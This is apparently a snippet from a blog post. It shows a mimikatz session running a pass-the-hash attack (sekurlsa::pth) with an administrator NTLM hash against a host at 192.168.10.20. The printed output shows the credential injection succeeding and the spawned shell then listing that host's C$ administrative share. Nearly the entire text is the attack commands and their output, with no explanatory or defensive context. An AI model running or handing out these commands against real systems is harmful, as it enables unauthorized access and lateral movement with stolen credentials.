 mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.20 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.20
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  644
  |  TID  1196
  |  LSA Process was already R/W
  |  LUID 0 ; 1282220 (00000000:001390ac)
  \_ msv1_0   - data copy @ 00000000003820C0 : OK !
  \_ kerberos - data copy @ 000000000039B5F8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000040BC98 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.20\c$
 Volume in drive \\192.168.10.20\c$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\192.168.10.20\c$
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/01  21:56    <DIR>          phpstudy
2020/03/03  11:47    <DIR>          Program Files
2020/03/15  21:07    <DIR>          Program Files (x86)
2019/01/14  09:36    <DIR>          Users
2020/03/03  20:36    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  26,361,012,224 bytes free
https://blog.csdn.net/qq_36119192